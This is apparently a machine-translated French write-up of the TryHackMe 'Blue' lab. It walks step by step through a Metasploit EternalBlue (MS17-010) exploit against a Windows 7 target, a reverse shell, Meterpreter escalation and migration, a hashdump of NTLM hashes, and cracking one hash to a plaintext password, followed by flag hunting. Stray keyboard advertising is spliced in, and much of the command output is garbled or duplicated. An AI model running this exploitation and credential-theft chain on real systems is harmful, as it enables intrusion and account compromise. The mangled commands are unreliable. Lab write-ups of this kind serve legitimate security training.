Cette fois, nous essaierons de pirater les machines Windows en utilisant la chambre de Tryhackme "Blue".

"Tryhackme-Blue: https://tryhackme.com/room/blue "

- La sensation de frappe nette unique au système capacitif sans contact !

- Premier appareil compatible sans fil de REALFORCE ! Connexion filaire également disponible !

- Contrairement au HHKB, la disposition du clavier japonais n'a aucune particularité et est facile à utiliser pour tout le monde !

- Equipé d'une molette, le défilement horizontal est très facile !

- Il dispose également d'excellentes performances de réduction du bruit, ce qui le rend silencieux et confortable !

- Le défilement peut être commuté entre le mode haute vitesse et le mode cliquet !

Reconstituer



Tout d'abord, sélectionnez "Démarrer la machine" et démarrez la machine cible.

Tant que l'adresse IP s'affiche, c'est OK.

Scanner la machine

Tout d'abord, scannons la machine.

Utilisez NMAP. Les options sont les suivantes:

- -SV: Détection de version du service

- –Script: scanner à l'aide de scripts

- -On: sortie normale

┌── (hackLab㉿hackLab) - [~ / Tryhackme / Blue] └sé latence). Non illustré: 991 Ports TCP fermées (Conn-refusés) État du service Service Version 135 / TCP Open MSRPC Microsoft Windows RPC 139 / TCP Open NetBios-SSN Microsoft Windows NetBios-SSN 445 / TCP Open Microsoft-DS Microsoft Windows 7 - 10 Microsoft-DS (Workgroup: Workgroup) 3389 / TCP Open SSL / MS-WBT-SERVER? | _SSL-CCS-Injection: Aucune réponse du serveur (délai d'attente) | RDP-VULN-MS12-020: | Vulnérable: | MS12-020 Remote Desktop Protocol Protocol Denial of Service Vulnérabilité | État: vulnérable | IDS: CVE: CVE-2012-0152 | Facteur de risque: moyen CVSSV2: 4.3 (milieu) (AV: N / AC: M / AU: N / C: N / I: N / A: P) | Vulnérabilité du protocole de bureau à distance qui pourrait permettre aux attaquants distants de provoquer un déni de service. | | Date de divulgation: 2012-03-13 | Références: | http://technet.microsoft.com/en-us/security/bulletin/ms12-020 | https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2012-0152 | | MS12-020 Remote Desktop Protocol Code Remote Exécution Vulnérabilité | État: vulnérable | IDS: CVE: CVE-2012-0002 | Facteur de risque: élevé CVSSV2: 9.3 (élevé) (AV: N / AC: M / AU: N / C: C / I: C / A: C) | Vulnérabilité du protocole de bureau à distance qui pourrait permettre aux attaquants distants d'exécuter du code arbitraire sur le système ciblé. | | Date de divulgation: 2012-03-13 | Références: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2012-0002 | _ http://technet.microsoft.com/en-us/security/bulletin/ms12-020 49152 / tcp Open MSRPC Microsof Microsoft Windows RPC 49154 / TCP Open MSRPC Microsoft Windows RPC 49158 / TCP Open MSRPC Microsoft Windows RPC 49160 / TCP Open MSRPC Microsoft Windows RPC Service Info: hôte: Jon-PC; OS: Windows; CPE: CPE: / O: Microsoft: Résultats du script de l'hôte Windows: | _SMB-VULN-MS10-054: FAUX | _SMB-VULN-MS10-061: NT_STATUS_ACCESS_DENIED | SMB-Vuln-MS17-010: | Vulnérable: | Vulnérabilité d'exécution du code distant dans les serveurs Microsoft SMBV1 (MS17-010) | État: vulnérable | IDS: CVE: CVE-2017-0143 | Facteur de risque: élevé | Une vulnérabilité d'exécution de code distante critique existe dans Microsoft Smbv1 | serveurs (MS17-010). | | Date de divulgation: 2017-03-14 | Références: | https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-uidance-for-wannacrypt-attadiques/ | https://technet.microsoft.com/en-us/library/security/ms17-010.aspx | _ https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2017-0143 | _samba -vuln-cve-2012-1182: nt_statur_samba-vulnye Détection de service effectuée. Veuillez signaler tout résultat incorrect sur https://nmap.org/submit/. NMAP fait: 1 adresse IP (1 hôte) scanné en 201,76 secondesRépondre

Combien de ports sont ouverts avec un numéro de port inférieur à 1000?

Vérifiez les résultats du scan tout à l'heure.

Vous pouvez voir que les trois numéros de port suivants sont ouverts avec moins de 1000.

Port State Service Version 135 / TCP Open MSRPC Microsoft Windows RPC 139 / TCP Open NetBiOS-SSN Microsoft Windows Netbios-SSN 445 / TCP Open Microsoft-DS Microsoft Windows 7 - 10 Microsoft-DD (WorkGroup: Workgroup)Répondre

À quoi cette machine est-elle vulnérable?

Ensuite, on leur demande quelles sont les vulnérabilités.

Il existe de nombreuses vulnérabilités répertoriées, mais il semble que "MS17-010" était la bonne réponse ici.

Résultats du script hôte: | _smb-vuln-ms10-054: false | _smb-vuln-ms10-061: nt_status_access_denided | SMB-Vuln-MS17-010: | Vulnérable: | Vulnérabilité d'exécution du code distant dans les serveurs Microsoft SMBV1 (MS17-010) | État: vulnérable | IDS: CVE: CVE-2017-0143 | Facteur de risque: élevé | Une vulnérabilité d'exécution de code distante critique existe dans Microsoft Smbv1 | serveurs (MS17-010). | | Date de divulgation: 2017-03-14 | Références: | https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-uidance-for-wannacrypt-attadiques/ | https://technet.microsoft.com/en-us/library/security/ms17-010.aspx | _ https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2017-0143 | _samba -vuln-cve-2012-1182: nt_statur_samba-vulnyeRépondre

Accéder à

Ensuite, essayez d'utiliser Metasploit pour accéder à la machine cible.

Démarrer Metasploit

Tout d'abord, commencez Metasploit.

┌── (hackLab㉿hackLab) - [~ / Tryhackme / Blue] └fique Ii 6. .P :. ' / | \ `. : Ii 't ;. .; P ''. ' / | \. Ii 't; ; P '`. / | \. Iiiii 'yvp' `-.__ | __.-« J'adore les coquilles - EEGYPT = [Metaspoit v6.1.22-dev] + --- = [2188 Exploits - 1161 Auxiliary - 400 post] + - - = [596 Payloads - 45 Encoders - Afficher le frame plus avec Aide Log MSF6> Répondre



Trouvez le code d'exploitation que nous exécuterons contre la machine. Quel est le chemin complet du code?

Ensuite, vérifiez s'il existe des modules qui peuvent être exploités.

Pour la recherche, essayez d'utiliser la réponse ci-dessus, "MS17-010".

MSF6> Recherche MS17-010 Modules de correspondance ==== # Nom Date de divulgation Date de rang Description - ---- ----- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- MS17-010 Eternalromance / EternalSynergy / EternalChampion SMB Remote Windows Code Exécution 2 Auxiliary / Admin / SMB / MS17_010_Command 2017-03-14 NORAL Non MS17-010 SMB RCE Detection 4 Exploit / Windows / SMB / SMB_DOUBLEPULSAR_RCE 2017-04-14 Great Oui SMB DoublePulsar Code Remote Exécution Interagissez avec un module par nom ou index. Par exemple, Info 4, utilisez 4 ou utilisez Expoit / Windows / Smb / SMB_DOUBLEPULSAR_RCE MSF6> J'en ai trouvé cinq. Je ne savais pas quelle réponse était, mais 0 était la réponse.

Répondre



Afficher les options et définir la valeur requise. Quel est le nom de cette valeur?

Ensuite, vérifions les options dont vous avez besoin.

Étant donné que celui que je vais utiliser est le numéro 0, je vais d'abord utiliser 0.

MSF6> Utiliser 0 [*] pas de charge utile configurée, défaut vers Windows / x64 / Meterpreter / Reverse_TCPDans cet esprit, essayez d'afficher les options.

La réponse est "Rhosts" avec requis et sans paramètre actuel.

MSF6 Exploit (Windows / Smb / MS17_010_EternalBlue)> Afficher les options d'options du module (exploiter / window ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- authentification. Affecte uniquement Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 Target Machines. SMBPASS NO (Facultatif) Le mot de passe du nom d'utilisateur spécifié SMBUSER NO (FACIECTÉ) Le nom d'utilisateur pour s'authentifier comme Verify_arch True Oui Vérifiez si l'architecture distante correspond à l'exploitation Target. Affecte uniquement Windows Server 2008 R2, Windows WS 7, Windows Embedded Standard 7 Target Machines. Verify_target True Oui Vérifiez si le système d'exploitation distant correspond à l'exploit la cible. Affecte uniquement Windows Server 2008 R2, Windows 7, Wind Ows Embedded Standard 7 Target Machines. Options de charge utile (Windows / x64 / MeterPreter / Reverse_TCP): Nom Réglage actuel Description requise ---- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Lhost 10.0.2.15 Oui L'adresse d'écoute (une interface peut être spécifiée) LPPORT 4444 Oui La cible d'exploit du port d'écoute: Nom d'ID - ---- 0 Target automatique MSF6 Exploit (Windows / Smb / MS17_010_EternalBlue)> Définissez la machine cible sur les rhosts.

MSF6 Exploit (Windows / Smb / MS17_010_EternalBlue)> Définir les Rhosts 10.10.143.122 Rhosts => 10.10.143.122Répondre



Avec cela, exécutez l'exploit!

Dans les cas normaux, il est bien de le faire fonctionner tel quel, mais cette fois, je définirai "Set Payload Windows / X64 / Shell / Reverse_TCP" selon TryhackMe.

De plus, s'il continue comme celui-ci, le shell inversé ne fonctionnera pas, alors définissez l'IP de votre PC sur LHOST.

MSF6 Expoit (Windows / Smb / MS17_010_EternalBlue)> Définissez la charge utile Windows / X64 / SHARKEssayons de gérer cet état.

Pour une raison quelconque, j'ai échoué la première fois, mais la deuxième fois que j'ai réussi! (Est-ce un problème avec le moment de la coquille inverse ??)

MSF6 Exploit (Windows / Smb / MS17_010_EternalBlue)> Exécuter [*] Démarré Handler TCP inversé le 10.18.110.90:4444 [*] 10.10.143.122:445 MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64 bits) [*] 10.10.143.122:445 - Sanned 1 des 1 hôtes (100% complet) [+] 10.10.143.122:445 - La cible est vulnérable. [*] 10.10.143.122:445 - Connexion à la cible pour l'exploitation. [+] 10.10.143.122:445 - Connexion établie pour l'exploitation. [+] 10.10.143.122:445 - Os cible Sélectionné Valide pour le système 10.10.143.122:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv [*] 10.10.143.122:445 - 0x0000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1 [+] 10.10.143.122:445 - Target arch selected valid pour l'arc indiqué par DCE / RPC Répondre [*] 10.10.143.122:445 - Essayer d'exploiter avec 12 allocations de marié. [*] 10.10.143.122:445 - Envoi de tous les fragments sauf dernier du paquet d'exploit [*] 10.10.143.122:445 - Démarrage du toilettage de la piscine non pagin tampon. [*] 10.10.143.122:445 - Envoi de tampons SMBV2 finaux. [*] 10.10.143.122:445 - Envoi du dernier fragment de paquet d'exploit! [*] 10.10.143.122:445 - Réponse de réception du paquet d'exploit [+] 10.10.143.122:445 - Eternalblue écrasé avec succès (0xc000000d)! [*] 10.10.143.122:445 - Envoi d'œuf à une connexion corrompue. [*] 10.10.143.122:445 - déclenchant sans tampon corrompu. [-] 10.10.143.122:445 - = = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = 10.10.143.122:445 - Os cible Sélectionné Valide pour le système 10.10.143.122:445 - 0x0000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 SIONAL 7601 Serv [*] 10.10.143.122:445 - 0x0000020 69 63 65 20 50 61 63 6B 20 31 ICE PACK 1 [+] 10.10.143.12:445 - Target Pack 1 [+] 10.10.143.122:445 - Target Pack 1 [+] 10.10.143.122:445 - Target Pack 1 [+ ]. Arch indiqué par DCE / RPC Répondre [*] 10.10.143.122:445 - Essayer d'exploiter avec 17 allocations de marié. [*] 10.10.143.122:445 - Envoi de tous les fragments sauf dernier du paquet d'exploit [*] 10.10.143.122:445 - Démarrage du toilettage de la piscine non pagin tampon. [*] 10.10.143.122:445 - Envoi de tampons SMBV2 finaux. [*] 10.10.143.122:445 - Envoi du dernier fragment de paquet d'exploit! [*] 10.10.143.122:445 - Réponse de réception du paquet d'exploit [+] 10.10.143.122:445 - Eternalblue écrasé avec succès (0xc000000d)! [*] 10.10.143.122:445 - Envoi d'œuf à une connexion corrompue. [*] 10.10.143.122:445 - déclenchant sans tampon corrompu. [*] ENSEMBLE ÉTAPE (336 octets) au 10.10.143.122 [*] Shell de commande SHARCH 2 ouverte (10.18.110.90:444 -> 10.10.143.122:49176) au 2023-05-08 23:07:41 +0900 [+] 10.10.143.122:445- = = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = = = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = 10.10.143.122:445 - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = - = -

Vous pouvez obtenir la coquille!

Répondre

Confirmez que l'exploit a fonctionné correctement

J'ai réussi à obtenir la coquille en toute sécurité, donc juste au cas où j'utiliserai whoami.

C: \ Windows \ System32> Whoami Whoami nt Authority \ SystemPour l'étape suivante, utilisez Ctrl + Z pour passer à l'arrière-plan.

C: \ Windows \ System32> ^ Z Session d'arrière-plan 2? [y / n] y msf6 exploit (windows / sb / ms17_010_eternalblue)> Répondre

Intensifier

Ensuite, nous augmenterons nos privilèges.



Quel est le nom du module Post que nous utiliserons?

Découvrez comment convertir la coquille en coque de mètre dans Metasploit.

Ensuite, "shell_to_meterpreter" apparaîtra, alors recherchons ceci.

MSF6 Exploit (Windows / SMB / MS17_010_ETERNALBLUE)> Recherche Shell_TO_METERPRER MATCHING MODULES ==== # Nom Date de divulgation Date de rang Description - ---- ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Répondre

Afficher les options, quelle option devons-nous modifier?

Ensuite, vérifiez les options. Vous avez fait la même chose plus tôt.

MSF6 Exploit (Windows / Smb / MS17_010_EternalBlue)> Utilisez 0 MSF6 POST (Multi / Manage / SHARCH_TO_METERPRETRER)> Afficher les options d'options du module (post / multi / manage / shell_to_meterpreter): nom paramètres actuels actuel Description ----- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- LPPORT 4433 Oui port pour la charge utile pour se connecter. Session oui la session pour exécuter ce moduleRépondre

Vous devrez peut-être répertorier toutes les sessions pour trouver votre objectif ici.

Définissez la session, mais affichons d'abord la liste des sessions.

Vous verrez qu'il y a une session que je viens de mettre en arrière-plan.

MSF6 POST (multi / manage / shell_to_meterpreter)> Sessions -l Sessions actives ==== ID Nom Type d'information Connexion - ---- ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Définissez l'ID de session de la session plus tôt.

MSF6 POST (multi / manage / shell_to_meterpreter)> Définir la session 1 session => 1Répondre

Courir! Si cela ne fonctionne pas, essayez de terminer l'exploit de la tâche précédente une fois de plus.

Si possible, exécutez-le avec Run. (J'ai oublié de collecter les preuves ...)

Répondre

Une fois la conversion de shell Meterpreter terminée, sélectionnez cette session pour une utilisation.

Une fois terminé, je pense que la session a été ajoutée.

MSF6 POST (multi / manage / shell_to_meterpreter)> Sessions -l Sessions actives ==== ID Nom Type d'information Connexion - ---- ---- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Jon-PC 10.18.110.90:4433 -> 10.10.75.121:49183 (10.10.75.121)Passons à la session 2.

Il devrait être MeterPreter.

MSF6 POST (MULTI / MANDE / SHARCH_TO_METERPRERTER)> SESSION -I 2 [*] Démarrage de l'interaction avec 2 ... MeterPreter> Répondre

Vérifiez que nous avons intensifié le système NT Authority \. Exécutez GetSystem pour confirmer cela.

Il existe plusieurs commandes disponibles pour MeterPreter, alors essayons de les utiliser.

Tout d'abord, GetSystem.

C'est la commande qui tente de dégénérer les privilèges. Apparemment, les privilèges seront élevés sans autorisation.

MeterPreter> GetSystem [-] déjà en fonction du systèmeCette fois, il y avait déjà l'autorité du système, il n'y avait donc pas de changement particulier.

Ensuite, je vais essayer "getuid".

Il s'agit d'une confirmation utilisateur.

METERPRETER> GETUID Server Nom d'utilisateur: NT Authority \ SystemVous pouvez voir qu'il s'agit de "NT Authority \ System".

Répondre

Énumérez tous les processus exécutés via la commande «ps». (Utilisez la commande «PS» pour répertorier tous les processus en cours d'exécution.)

Ensuite, vérifiez le processus en cours d'exécution à l'aide de la commande "PS".

Meterpreter> ps list de processus ===== Pid ppid Nom Arch Session Utilisateur Chemin d'utilisateur ---- ---- - --- - --- ---- ---- --- ---- ---- ---- --- ---- ------ ---- ---- --- --- --- -------- ------- --- ----- ---- - ---- ---- - ---- ---- - --- - --- - ---- - --- - --- - --- - --- ---- - --- ---- --- ---- ---- ---- ---- ----- --- ---- --- --- --- --- --- - - - - - - - - - - - --- --- --- --- --- --- --- --- --- --- --- - - - - --- --- --- --- --- --- --- --- --- --- --- - --- --- --- - - --- --- --- --- --- --- - - - - - - - - - - - --- --- --- --- --- --- --- --- --- --- --- - - - - --- --- --- --- --- --- --- --- --- --- --- - --- --- --- --- - - - - --- --- --- - - - - - - - - - - - - - --- --- --- --- Autorité \ System C: \ Windows \ Microsoft.net \ Framework64 \ V4.0.30319 \ MSCORSVW.EXE 536 700 SVCHOST.EXE X64 0 NT Autorité \ System 552 544 C: \ Windows \ System32 \ CSRSS.EXE X64 0 NT Authority \ System C: \ Windows \ System32 \ WinInit.exe x64 1 nt Authority \ System C: \ Windows \ System32 \ CSRSS.EXE 652 592 WinLogon.Exe X64 1 nt Autorité \ System C: \ Windows \ System32 \ WinLogon.Exe 700 600 Service X64 0 NT32 \ Autorité \ System C: \ Windows \ System32 \ Services.exe 708 600 lsass.exe x64 0 nt Authority \ System C: \ Windows \ System32 \ lsass.exe 716 600 lsm.exe x64 0 nt Authority \ System C: \ Windows \ System32 \ lsm.exe 824 700 svchost.exe x64 0 nt x64 0 nt Authority \ Network Service 940 700 Svchost.exe x64 0 nt Authority \ local Service 1012 652 Logonui.exe x64 1 nt Authority \ System C: \ Windows \ System32 \ Logonui.exe 1060 700 Svchost.exe 1140 700 700 svchost.exe x64 0 nt Authority \ Network Service 1160 552 Conhost.exe x64 0 nt Authority \ System C: \ Windows \ System32 \ CONHOST.EXE 1288 700 Spoolsv.exe x64 0 nt Authority \ System C: \ Windows \ System32 \ Spoolsv.exe 1324 700 SVCHOST.EXE X64 0 Amazon-SSM-Agent.exe X64 0 NT Authority \ System C: \ Program Files \ Amazon \ SSM \ Amazon-Ssm-Agent.exe 1464 700 LiteAgent.exe X64 0 NT Authority \ System C: \ Program Files \ Amazon \ Xentools \ liteAgent.exe 1556 700 SVCHOST.EXE X64 0 nt Autorité \ System 1604 700 Ec2config.exe x64 0 nt autorité \ système c: \ programme files \ amazon \ ec2configservice \ ec2config.exe 1908 700 svchost.exe x64 0 nt Authority \ Network Service 2040 1288 cmd.exe x64 0 nt Authority \ System c: \ windows \ system32 \ cmd.exe 2160 700 MSCORSVW x64 0 nt Authority \ System C: \ Windows \ Microsoft.net \ framework64 \ v4.0.30319 \ mscorsvw.exe 2168 700 Taskhost.exe x64 0 nt Authority \ Service local c: \ window Autorité \ Network Service 2500 700 SearchIndexer.exe x64 0 nt Authority \ System 2572 700 vds.exe x64 0 nt Authority \ System 2652 2836 PowerShell.exe x64 0 nt Authority \ System c: \ window C: \ Windows \ System32 \ CONHOST.EXE 3048 700 TRUSTEDINSTALLER.EXE X64 0 NT Autorité \ SystèmeRépondre

Migrez vers ce processus à l'aide de la commande «Migrer Process_id» où l'ID de processus est celui que vous écrivez à l'étape précédente.

Utilisez Migrer pour masquer les processus dont l'utilisateur d'exécution est "NT Authority \ System".

Meterpreter> Migrer 700 [*] Migration de 2652 à 700 ... [*] Migration terminée avec succès.J'ai réussi à couvrir en toute sécurité.

Répondre

Craquage

Ensuite, essayez de décoder le mot de passe pour un utilisateur non défaut.

Quel est le nom de l'utilisateur non défaut?

Tout d'abord, obtenez le hachage du mot de passe.

Tous les mots de passe de la machine ont été vidés.

MeterPreter> Administrateur HashDump: 500: AAD3B435B51404EEAAD3B435B51404EE: 31D6CFE0D16AE931B73C59D7E0C089C0 :::: Invité: 501: AAD3B435B51404EEAAD3B435B51404EE: 31D6CFE0D16AE931B73C59D7E0C089C0 :::: Jon: 1000: AAD3B435B51404EEAAD3B435B51404EE: FFB43F0DE35BE4D9917AC0CC8AD57F8D ::::Il y a beaucoup de choses, mais comme ce n'est pas la valeur par défaut, "Jon" est la cible pour cette époque.

Répondre



Qu'est-ce que le mot de passe fissuré?

Nous décoderons le hachage de Jon plus tôt.

Pour l'instant, notez simplement les lignes de Jon mentionnées plus tôt.

┌fiques (HackLab㉿HackLab) - [~ / Tryhackme / Blue] └fiqueL'habituel "John the Ripper" est utilisé ici.

Cependant, puisque le format est spécial, "–format = nt" est requis.

┌fique (HackLab㉿hackLab) - [~ / Tryhackme / Blue] └fique 8x3]) AVERTISSEMENT: Aucune prise en charge OpenMP pour ce type de hachage, considérez --Fork = 4 Appuyez sur 'Q' ou Ctrl-C pour abandonner, presque toutes les autres touches pour l'état Alqfna22 (Jon) 1G 0: 00: 00: 00 terminé (2023-05-09 00:28) 2.857G / S 29143KP / S 29143KC / S 29143 all19882006..alpusidi Utilisez les options "--show - format = nt" pour afficher toutes les mots de passe fissurés de manière fiable terminée.Il se révèle être "alqfna22".

Répondre

Trouvez des drapeaux!

Enfin, recherchons des drapeaux typiques de CTF.

Flag1? Ce drapeau peut être trouvé à la racine du système.

Flag1 semble être dans la racine du système.

Meterpreter> PWD C: \ Windows \ System32 METERPRETRER> CD / METERPRETRER> LS LISTATION: C: \ ==== Type de taille Mode Nom modifié --- --- --- --- --- - --- --- --- --- --- --- --- --- --- --- --- --- - - --- --- --- --- --- --- - - - - - - - - - - - --- --- --- --- --- --- --- --- --- --- --- - - - - --- --- --- --- --- --- --- --- --- --- --- - --- --- --- - - --- --- --- --- --- --- - - - - - - - - - - - --- --- --- --- --- --- --- --- --- --- --- - - - - --- --- --- --- --- --- --- --- --- --- --- - --- --- --- - - --- --- --- --- --- --- - - - - - - - - - - - --- --- --- --- --- --- --- --- --- --- --- - - - - --- --- --- --- --- --- --- --- --- --- --- - --- --- --- --- --- --- --- --- --- --- - - - - --- --- - - - - - - - - - - 0 Dir 2009-07-14 12:20:08 +0900 DIR 2019-03-18 4096 Dir 2019-03-18 07:28:38 +0900 Fichiers du programme (x86) 040777 / rwxrwxrwx 4096 dir 2019-03-18 07:35:57 +0900 ProgramData 040777 / rwxrwx 0 dir 2018-12-13 12:13:22 +0900 040777 / RWXRWXRWX 4096 Dir 2023-05-09 00:30:47 +0900 Informations sur le volume du système 040555 / R-XR-XR-X 4096 DIR 2018-12-13 +0900 Windows 100666 / RW-RW-RW- 24 Fil 2019-03-18 04:27:21 +0900 Flag1.txt 000000 / --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- -----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Il y avait. Jetons un coup d'œil à l'intérieur.

MeterPreter> Cat Flag1.txt Flag {Access_the_Machine}Répondre



Flag2? Cet drapeau se trouve à l'emplacement où les mots de passe sont stockés dans Windows.

Ensuite, recherchez Flag2. C'est l'emplacement où le mot de passe est stocké sous Windows.

Cependant, maintenant que je connais le format de titre du drapeau, je vais rechercher un fichier qui correspond au format.

Meterpreter> Recherche -f Indicateur * txt trouvé 3 résultats ... ====== Taille de chemin (octets) modifié (UTC) ---- ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Il semble être dans "C: \ Windows \ System32 \ config \ Flag2.txt".

Meterpreter> CD Windows \\ System32 \\ config \\ meterpreter> LS Liste: C: \ Windows \ System32 \ config ==== Taille de mode Mode Last Nom ---- --- --- --- --- - --- --- --- --- --- --- --- --- --- --- --- --- --- - - --- --- --- --- --- --- - - - - - - - - - - - --- --- --- --- --- --- --- --- --- --- --- - - - - --- --- --- --- --- --- --- --- --- --- --- - --- --- --- - - --- --- --- --- --- --- - - - - - - - - - - - --- --- --- --- --- --- --- --- --- --- --- - - - - --- --- --- --- --- --- --- --- --- --- --- - --- --- --- - - --- --- --- --- --- --- - - - - - - - - - - - --- --- --- --- --- --- --- --- --- --- --- - - - - --- --- --- --- --- --- --- --- --- --- --- - --- --- --- --- --- --- --- --- --- --- --- --- --- --- - - - - - 08:00:40 +0900 BCD-Template.log 100666 / RW-RW-RW- 18087936 Fil 2023-05-09 00:05:48 +0900 Components 100666 / RW-RW-RW- 1024-041 17:32:10 +0900 Components.log 100666 / RW-RW-RW-RW- 13312 FIL 2023-05-09 00:05:48 +0900 Components.log1 100666 / RW-RW-RW- 0 Fil 2009-07-14 11:34:08 +0900 Components.Log2 1006666 / Rw-Rw-Rww-Rww-Rww 1048576 FIL 2023-05-08 23:54:43 +0900 Composants {016888B8-6C6F-11DE-8D1D-001E0BCDE3EC} .TXR.0.Regtrans-MS 100666 / RW-RW-1048576 FIL 2023-05-08 23:54:43 +00000 Composants {016888B8-6C6F-11DE-8D1D-001E0BCDE3EC} 